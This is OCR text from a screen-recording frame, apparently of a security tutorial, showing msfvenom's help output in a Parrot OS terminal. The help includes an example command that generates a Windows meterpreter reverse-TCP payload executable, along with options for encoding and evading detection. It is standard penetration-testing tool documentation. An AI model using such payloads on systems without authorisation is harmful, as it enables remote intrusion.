 Applications Places System
Fri Oct 30, 06:40
Parrot Terminal
File Edit View Search Terminal Help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, forma
ts, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for c
ustom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character al
pha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-pre
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
EMMAX
TECH
Menu [vokoscreenNG 3.0.6] [Videos] [Computer] Parrot Terminal